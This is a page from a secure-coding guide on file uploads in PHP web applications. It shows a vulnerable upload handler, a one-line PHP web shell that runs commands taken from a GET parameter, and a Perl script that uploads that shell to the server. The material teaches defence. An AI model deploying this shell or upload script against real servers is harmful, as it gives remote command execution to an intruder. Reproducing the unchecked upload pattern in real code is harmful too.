Secure File Upload In PHP Web Applications




Example 1. Upload form (upload1.html)
<form name="upload" action="upload1.php" method="POST" ENCTYPE="multipart/form-
data">
Select the file to upload: <input type="file" name="userfile">
<input type="submit" name="upload" value="upload">
</form>

An attacker, however, does not have to use this form. He can write Perl scripts to do
uploads or use an intercepting proxy to modify the submitted data to his liking.


This implementation suffers from a major security hole. upload1.php allows users to
upload arbitrary files to the uploads/ directory under the web root. A malicious user can
upload a PHP file, such as a PHP shell and execute arbitrary commands on the server
with the privilege of the web server process. A PHP shell is a PHP script that allows a user
to run arbitrary shell commands on the server. A simple PHP shell is shown below:
<?php
system($_GET['command']);
?>

If this file is installed on a web server, anybody can execute shell commands on the server
by surfing to http://server/shell.php?command=any_Unix_shell_command


More advanced PHP shells can be found on the Internet. Those can allow uploading and
downloading arbitrary files, running SQL queries, etc.

The Perl script shown below uploads a PHP shell to the server using upload1.php:
#!/usr/bin/perl

use LWP; # we are using libwwwperl
use HTTP::Request::Common;

$ua = $ua = LWP::UserAgent->new;       # UserAgent is an HTTP client

$res = $ua->request(POST 'http://localhost/upload1.php', # send POST request
             Content_Type => 'form-data',                # The content type is
             # multipart/form-data – the standard for form-based file uploads
             Content => [
               userfile => ["shell.php", "shell.php"],   # The body of the
             # request will contain the shell.php file
             ],
            );
print $res->as_string(); # Print out the response from the server

This script uses libwwwperl which is a handy Perl library implementing an HTTP client.




                                                                                 Page 4 of 20
 